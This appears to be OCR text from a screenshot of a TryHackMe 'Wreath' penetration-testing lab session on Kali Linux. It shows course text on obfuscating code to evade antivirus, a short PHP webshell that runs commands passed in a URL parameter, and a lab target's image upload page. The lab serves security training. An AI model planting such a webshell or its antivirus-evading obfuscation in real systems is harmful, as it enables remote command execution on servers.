 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
Ruby Pictures - Google C...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
08:48 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
PHP Obfuscator
Releases · jpillora/chisel
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
unusual order
• Encoding all of the strings so that they're not recognisable
• Splitting up distinctive parts of the code (e.g.
shell_exec($_GET[...]) )
Manual obfuscation is very much a thing, but for the sake of simplicity, let's
one of the available online tools. The tool linked here is recommended. Whe
comes to web obfuscation, these tools are generally used to make the code
difficult for humans to read; however, by doing things like obfuscating
variable/function names and encoding strings, they also prove effective aga
antivirus software.
Stick the payload into the tool, then activate all the obfuscation options:
Please paste the PHP source code you want to obfuscate:
<?php
$cmd = $_GET["wreath"];
if(isset($cmd)){
echo "<pre>" . shell_exec($cmd) . "</pre>";
}
die();
?>
Remove comments
Remove whitespaces
GitStack | Sign In
FoxyProxy options
Ruby Pictures
Thomas Wreath | Develo
Not secure | 10.200.72.100/resources/?msg=Success
Welcome Thomas!
Ruby Image Upload Page
Choose File No file chosen
Upload
File uploaded successfully!